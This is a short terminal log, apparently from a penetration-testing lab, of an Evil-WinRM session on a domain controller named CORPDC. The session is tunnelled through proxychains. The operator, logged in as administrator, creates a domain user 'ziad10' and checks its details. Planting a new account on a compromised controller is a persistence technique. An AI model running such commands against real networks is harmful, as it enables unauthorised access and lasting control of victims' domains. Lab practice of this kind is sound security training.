 corp\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
CORPDC
*Evil-WinRM* PS C:\Users\Administrator\Documents> New-ADUser ziad10
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.118.102:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.118.102:5985 ... OK
*Evil-WinRM* PS C:\Users\Administrator\Documents> net user ziad10
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.118.102:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.118.102:5985 ... OK
User name ziad10
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active No
Account expires Never
Password last set 5/4/2025 7:19:56 PM
Password expires 6/15/2025 7:19:56 PM
Password changeable 5/5/2025 7:19:56 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users
The command completed successfully.